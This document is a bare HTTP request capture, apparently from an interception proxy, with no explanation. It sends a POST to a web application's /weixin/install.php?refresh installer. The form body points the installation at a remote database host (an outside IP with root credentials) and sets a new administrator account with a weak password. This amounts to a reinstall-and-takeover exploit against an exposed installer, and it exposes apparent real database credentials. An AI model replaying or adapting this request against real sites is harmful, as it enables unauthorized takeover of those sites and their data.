 request
raw params headers hex
POST /weixin/install.php?refresh HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 139
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/33.0.1750.154 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http:///weixin/install.php?refresh
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: action=db
install=remote&dbhost=116.255.242.237&dbuser=root&dbpwd=applychen.c&dbprefix=ims_&dbname=test123&adminuser=admin&adminpwd=111111&confirmpwd=111111